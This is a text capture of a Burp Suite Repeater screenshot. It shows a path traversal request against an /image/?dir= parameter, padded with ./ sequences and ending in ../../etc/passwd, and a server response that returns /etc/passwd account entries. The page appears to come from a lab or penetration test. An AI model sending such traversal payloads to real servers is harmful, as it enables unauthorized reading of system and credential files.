 Home Chrome Burpsuite []= Burp Suite Professional v2024.2.1 - Temporary Project - Eno 55| +37.0°C| 69%| 4.1Gi | 76% | 18 March 7:33 AM | 0x3n0
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Organizer Extensions Search Settings
28 × 29 × 30 × 31 × 32 × 33 × 34 × 35 × 36 × 37 × 38 × 39 × 40 × 41 × 42 × 43 × 44 × 45 × 46 × 47 × 48 × 49 × 50 × 51 × 52 × 53 × 54 × 55 × 56 ×
57 × 58 × 59 × 60 × 61 × 62 × 63 × 64 × 65 × 66 × 67 × 68 × 69 × 70 × 71 × 72 × 73 × 74 × 75 × 76 × 77 × 78 × 79 × 80 × 81 × 82 × 83 × 84 × 85 ×
86 × 87 × 88 × 89 × 90 × 91 × 92 × 93 × 94 × 95 × 96 × 97 × 98 × 99 × 100 × 101 × 102 × 103 × 104 × 105 × 106 × 107 × 108 × 109 × 110 × 111 × 112 ×
113 × 114 × 115 × 116 × 117 × 118 × 119 × 120 × 121 × 122 × 123 × 124 × 125 × 126 × 127 × 128 × 129 × 130 × 131 × 132 × 133 × 134 × 135 × 136 × 137 × 138 ×
139 × 140 ×
Send Cancel < > Target: HTTP/1
Request
Pretty Raw Hex \n
1 GET /image/?dir=
././././././././././././././././././././././././././././././././././././.
/./././././././././././././././././././././././././././././././././././
../../etc/passwd HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/122.0.6261.57 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Sun, 17 Mar 2024 23:23:44 GMT
4 Content-Type: image/jpeg
5 Connection: close
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
23 nobody:x:65534:1002:nobody:/nonexistent:/bin/sh
24 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
25 syslog:x:101:102::/home/syslog:/bin/false
26 klog:x:102:103::/home/klog:/bin/false
27 mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
28 bind:x:104:111::/var/cache/bind:/bin/false
29 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
30
31
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 6
Inspector
Notes
Done 1,047 bytes | 261 millis
Event log All issues Memory: 811.4MB
Eno